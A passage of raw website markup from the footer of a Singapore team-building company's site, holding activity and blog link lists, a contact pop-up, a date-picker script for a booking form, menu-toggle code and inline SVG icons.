class='oxy-social-icons-youtube'><svg><title>Visit our YouTube channel</title><use xlink:href='#oxy-social-icons-icon-youtube'></use></svg></a></div></div></div><div id="div_block-37-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-38-392" class="ct-headline proteus-footer-2-title"><b>Popular Activities</b></h4><a id="link_text-39-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building/" target="_self"  >Team Building</a><a id="link_text-40-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/virtual-team-building/" target="_self"  >Virtual Team Building</a><a id="link_text-41-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/combat-archery-tag/" target="_self"  >Archery Tag</a><a id="link_text-42-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/laser-tag/" target="_self"  >Laser Tag</a><a id="link_text-43-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/bubble-soccer/" target="_self"  >Bubble Soccer</a><a id="link_text-44-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/poolball/" target="_self"  >Poolball</a><a id="link_text-45-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/escape-room/" target="_self"  >Escape Room</a><a id="link_text-46-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/terrarium/" target="_self"  >Terrarium</a><a id="link_text-47-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/art-jamming/" target="_self"  >Art Jamming</a><a id="link_text-48-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/leather-workshop/" target="_self"  >Leather Workshop</a><a id="link_text-49-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/candle-making-workshop/" target="_self"  >Candle Making Workshop</a><a id="link_text-50-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/clay-making-workshop/" target="_self"  >Clay Making Workshop</a></div><div id="div_block-51-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-52-392" class="ct-headline proteus-footer-2-title"><b>Top Blog Posts</b></h4><a id="link_text-53-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building-games-singapore/" target="_self"  >66 Unique and Fun Team Building Games in Singapore For<span id="span-54-392" class="ct-span" >2026</span></a><a id="link_text-55-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building-singapore-guide/" target="_self"  >The Ultimate Team Building <span id="span-56-392" class="ct-span" >2026</span> Guide In Singapore</a><a id="link_text-57-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/birthday-party-singapore/http://" target="_self"  >44 Fun and Unique Kids Birthday Party Singapore Ideas and Venues for <span id="span-58-392" class="ct-span" >2026</span>!</a><a id="link_text-59-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/birthday-party-venues-singapore/" target="_self"  >20 Amazing Birthday Party Venues in Singapore For <span id="span-60-392" class="ct-span" >2026</span></a><a id="link_text-61-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/activities-in-singapore/" target="_self"  >50 Super Fun Activities In Singapore for Kids and Adults</a><a id="link_text-62-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/things-to-do-in-singapore/" target="_self"  >65 Best Things To Do In Singapore For <span id="span-63-392" class="ct-span" >2026</span></a></div><div id="div_block-64-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-65-392" class="ct-headline proteus-footer-2-title"><b>Ready For These Activities?</b></h4><div id="code_block-66-392" class="ct-code-block" ><a href="https://www.escaperoom.sg/" target="_blank" rel="noopener">Virtual Escape Room</a> | <a href="https://thefunsocial.com/virtual-escape-room-singapore/" target="_blank" rel="noopener">Best Virtual Escape Room Singapore</a> | <a href="https://www.virtualamazingrace.com/“ target=" rel="noopener">Virtual Amazing Race</a> | <a href="https://www.thefunempire.com/hybrid-amazing-race/" target="_blank" rel="noopener">Hybrid Amazing Race Singapore</a> | <a href="https://www.virtualteambuilding.sg/" target="_blank" rel="noopener">Virtual Team Building</a> | <a href="https://www.lasertagsingapore.sg/">Laser Tag Singapore</a> | <a href="https://www.laserquest.sg/" target="_blank" rel="noopener">Laser Quest Singapore</a> | <a href="https://www.combatarchery.sg/">Archery Tag Singapore</a> | <a href="https://www.bubblebump.sg/">Bubble Soccer Singapore</a> | <a href="https://www.poolball.sg/">Poolball</a> | <a href="https://www.terrariumsingapore.sg/">Terrarium Singapore</a> | <a href="https://www.artjamming.sg/">Art Jamming Singapore</a> | <a href="https://www.escaperoom.sg/">Escape Room Singapore</a> | <a href="https://www.playsabertag.com/">Saber Tag</a> | <a href="https://www.saber.fit/">Saberfit</a> | <a href="https://www.giftgiant.sg/" target="_blank" rel="noopener">Corporate Gifts Singapore</a> | <a href="https://www.giftgiant.sg/t-shirt-printing/" target="_blank" rel="noopener">T Shirt Printing Singapore </a>| <a href="https://www.birthdayparty.sg/" target="_blank" rel="noopener"> Birthday Party Singapore</a> | <a href="https://www.birthdayparty.sg/birthday-party-singapore/" target="_blank" rel="noopener">Kids Birthday Party Singapore</a> | <a href="https://www.birthdayparty.sg/birthday-celebration-singapore/" target="_blank" rel="&quot;noopener">Adults Birthday Celebration Singapore </a> | <a href="https://www.hyperspace.sg/" target="_blank" rel="noopener">Event Space Singapore</a>| <a href="https://www.hyperspace.sg/hyperspace/" target="_blank" rel="noopener">Event Venue Singapore</a> | <a href="https://www.hyperspace.sg/hyperspace-studio/" target="_blank" rel="noopener">Party Venues Singapore</a> | <a href="https://www.laserquest.sg/" target="_blank" rel="noopener">Laser Quest</a> | <a href="https://www.archerytag.sg/" target="_blank" rel="noopener">Archery Tag Singapore</a> | <a href="https://www.bubblesoccer.com.sg/" target="_blank" rel="noopener">Bubble Soccer</a> | <a href="https://www.ninjatag.sg/" target="_blank" rel="noopener">Ninja Tag</a> | <a href="https://www.terrariumworkshop.sg/" target="_blank" rel="noopener">Terrarium Workshop</a> | <a href="https://www.teambuildingsingapore.sg/" target="_blank" rel="noopener">Team Building Singapore</a> | <a href="https://www.teambuildinggames.sg/" target="_blank" rel="noopener">Team Building Games</a> | <a href="https://www.funworkshops.sg/" target="_blank" rel="noopener">Fun Workshops</a> | <a href="https://www.virtualfoodquest.com/“ target=" rel="noopener">Virtual Food Quest</a> | <a href="https://www.virtualescaperoom.sg“ target=" rel="noopener">Virtual Escape Room</a> <ul></div></div></div></div></section>
		<div id="-off-canvas-80-392" class="oxy-off-canvas " ><div class="oxy-offcanvas_backdrop"></div><div id="-off-canvas-80-392-inner" class="offcanvas-inner oxy-inner-content" role="dialog" aria-label="offcanvas content" tabindex="0" data-start="false" data-click-outside="true" data-trigger-selector=".main-menu-mobile" data-esc="true" data-focus-selector=".offcanvas-inner" data-reset="400" data-hashclose="true" data-burger-sync="false" data-overflow="false" data-auto-aria="true" data-focus-trap="true" ><div id="div_block-81-392" class="ct-div-block c-right c-columns-3 c-top-right" ><div id="div_block-82-392" class="ct-div-block" ></div><div id="div_block-83-392" class="ct-div-block" ><a id="link-84-392" class="ct-link" href="/"   ><img  id="image-85-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-86-392" class="ct-div-block" ><div id="fancy_icon-87-392" class="ct-fancy-icon main-menu-mobile" ><svg id="svg-fancy_icon-87-392"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div></div><div id="div_block-88-392" class="ct-div-block " ><div id="div_block-89-392" class="ct-div-block c-center" ><a id="link_button-90-392" class="ct-link-button " href="#contact" target="_self"  >Enquire Now</a></div></div>
		<div id="-slide-menu-91-392" class="oxy-slide-menu " ></div>

		</div></div>

		            <div tabindex="-1" class="oxy-modal-backdrop  "
                style="background-color: rgba(0,0,0,0.5);"
                data-trigger="user_clicks_element"                data-trigger-selector=".header-phone-icon"                data-trigger-time="5"                data-trigger-time-unit="seconds"                data-close-automatically="no"                data-close-after-time="10"                data-close-after-time-unit="seconds"                data-trigger_scroll_amount="50"                data-trigger_scroll_direction="down"	            data-scroll_to_selector=""	            data-time_inactive="60"	            data-time-inactive-unit="seconds"	            data-number_of_clicks="3"	            data-close_on_esc="on"	            data-number_of_page_views="3"                data-close-after-form-submit="no"                data-open-again="always_show"                data-open-again-after-days="3"            >

                <div id="modal-94-392" class="ct-modal" ><h1 id="headline-95-392" class="ct-headline">Contact Us Today!</h1><a id="link_button-96-392" class="ct-link-button " href="https://www.teambuildingsquad.com/#contact" target="_self"  >Contact Form</a><a id="link_button-97-392" class="ct-link-button " href="tel:+6560167147" target="_self"  >Phone Line: +65 6016 7147</a><a id="link_button-100-392" class="ct-link-button " href="mailto:hello@thefunempire.com" target="_blank"  >Email: hello@thefunempire.com</a><div id="fancy_icon-101-392" class="ct-fancy-icon oxy-close-modal" ><svg id="svg-fancy_icon-101-392"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div>
            </div>
        	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentytwo/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1: Flatpickr Date Time Field JS Script -->
<script src="https://cdn.jsdelivr.net/npm/flatpickr"></script>
<!-- /end HFCM by 99 Robots -->
<style>.ct-FontAwesomeicon-phone{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-bars{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-phone" viewBox="0 0 22 28"><title>phone</title><path d="M22 19.375c0 0.562-0.25 1.656-0.484 2.172-0.328 0.766-1.203 1.266-1.906 1.656-0.922 0.5-1.859 0.797-2.906 0.797-1.453 0-2.766-0.594-4.094-1.078-0.953-0.344-1.875-0.766-2.734-1.297-2.656-1.641-5.859-4.844-7.5-7.5-0.531-0.859-0.953-1.781-1.297-2.734-0.484-1.328-1.078-2.641-1.078-4.094 0-1.047 0.297-1.984 0.797-2.906 0.391-0.703 0.891-1.578 1.656-1.906 0.516-0.234 1.609-0.484 2.172-0.484 0.109 0 0.219 0 0.328 0.047 0.328 0.109 0.672 0.875 0.828 1.188 0.5 0.891 0.984 1.797 1.5 2.672 0.25 0.406 0.719 0.906 0.719 1.391 0 0.953-2.828 2.344-2.828 3.187 0 0.422 0.391 0.969 0.609 1.344 1.578 2.844 3.547 4.813 6.391 6.391 0.375 0.219 0.922 0.609 1.344 0.609 0.844 0 2.234-2.828 3.187-2.828 0.484 0 0.984 0.469 1.391 0.719 0.875 0.516 1.781 1 2.672 1.5 0.313 0.156 1.078 0.5 1.188 0.828 0.047 0.109 0.047 0.219 0.047 0.328z"/></symbol><symbol id="FontAwesomeicon-bars" viewBox="0 0 24 28"><title>bars</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-envelope" viewBox="0 0 20 20"><title>envelope</title><path class="path1" d="M17.5 6h-16c-0.827 0-1.5 0.673-1.5 1.5v9c0 0.827 0.673 1.5 1.5 1.5h16c0.827 0 1.5-0.673 1.5-1.5v-9c0-0.827-0.673-1.5-1.5-1.5zM17.5 7c0.030 0 0.058 0.003 0.087 0.008l-7.532 5.021c-0.29 0.193-0.819 0.193-1.109 0l-7.532-5.021c0.028-0.005 0.057-0.008 0.087-0.008h16zM17.5 17h-16c-0.276 0-0.5-0.224-0.5-0.5v-8.566l7.391 4.927c0.311 0.207 0.71 0.311 1.109 0.311s0.798-0.104 1.109-0.311l7.391-4.927v8.566c0 0.276-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-phone" viewBox="0 0 20 20"><title>phone</title><path class="path1" d="M17.894 8.897c-1.041 0-2.928-0.375-3.516-0.963-0.361-0.361-0.446-0.813-0.515-1.177-0.085-0.448-0.136-0.581-0.332-0.666-0.902-0.388-2.196-0.61-3.551-0.61-1.34 0-2.62 0.219-3.512 0.6-0.194 0.083-0.244 0.216-0.327 0.663-0.068 0.365-0.152 0.819-0.512 1.179-0.328 0.328-1.015 0.554-1.533 0.685-0.668 0.169-1.384 0.267-1.963 0.267-0.664 0-1.113-0.126-1.372-0.386-0.391-0.391-0.641-0.926-0.685-1.467-0.037-0.456 0.051-1.132 0.68-1.762 1.022-1.022 2.396-1.819 4.086-2.368 1.554-0.506 3.322-0.773 5.114-0.773 1.804 0 3.587 0.27 5.156 0.782 1.705 0.556 3.093 1.361 4.124 2.393 1.050 1.050 0.79 2.443 0.012 3.221-0.257 0.257-0.7 0.382-1.354 0.382zM9.98 4.481c1.507 0 2.908 0.246 3.946 0.691 0.713 0.306 0.833 0.938 0.92 1.398 0.052 0.275 0.097 0.513 0.24 0.656 0.252 0.252 1.706 0.671 2.809 0.671 0.481 0 0.633-0.082 0.652-0.094 0.31-0.314 0.698-1.086-0.017-1.802-1.805-1.805-5.010-2.882-8.574-2.882-3.535 0-6.709 1.065-8.493 2.848-0.288 0.288-0.42 0.616-0.391 0.974 0.025 0.302 0.17 0.614 0.39 0.836 0.019 0.012 0.173 0.098 0.67 0.098 1.098 0 2.541-0.411 2.789-0.659 0.141-0.141 0.185-0.379 0.236-0.654 0.086-0.462 0.203-1.095 0.917-1.4 1.026-0.439 2.413-0.68 3.905-0.68z"/><path class="path2" d="M16.5 18h-13c-0.671 0-1.29-0.264-1.743-0.743s-0.682-1.112-0.645-1.782c0.004-0.077 0.118-1.901 1.27-3.739 0.682-1.088 1.586-1.955 2.686-2.577 1.361-0.769 3.020-1.159 4.932-1.159s3.571 0.39 4.932 1.159c1.101 0.622 2.005 1.489 2.686 2.577 1.152 1.839 1.266 3.663 1.27 3.739 0.037 0.67-0.192 1.303-0.645 1.782s-1.072 0.743-1.743 0.743zM10 9c-3.117 0-5.388 1.088-6.749 3.233-1.030 1.623-1.139 3.282-1.14 3.299-0.022 0.392 0.111 0.761 0.373 1.038s0.623 0.43 1.017 0.43h13c0.393 0 0.754-0.153 1.017-0.43s0.395-0.646 0.373-1.039c-0.001-0.016-0.111-1.675-1.14-3.298-1.362-2.145-3.633-3.233-6.749-3.233z"/><path class="path3" d="M10 16c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3zM10 11c-1.103 0-2 0.897-2 2s0.897 2 2 2c1.103 0 2-0.897 2-2s-0.897-2-2-2z"/></symbol><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg><script>// Paste your JS code here, don't include script tags
(function($) {
    // Create wsf-rendered event handler
    $(document).on('wsf-rendered', function(e, form, form_id, instance_id) {
        // The form ID this script should run for
        // var my_form_id = 1;
        // Do not run this JavaScript if this event does not belong to my form ID
        // if(form_id != my_form_id) { return; }
        // My JavaScript here ...
        const dateTimeInputs = document.querySelectorAll('.flatpickrDateTime');
        dateTimeInputs.forEach((input, index) => {
            input.flatpickr({enableTime:true, dateFormat:"d-m-Y H:i",altInput: true, altFormat:"j F Y, h:i K", minDate:"today"});
        })
    //   $(`#wsf-${instance_id}-field-${field_id}`).flatpickr({enableTime:true, dateFormat:"d-m-Y H:i",altInput: true, altFormat:"j F Y, h:i K", minDate:"today"});
    });
})(jQuery);</script>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512">
		         <title>twitter</title>
		         <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
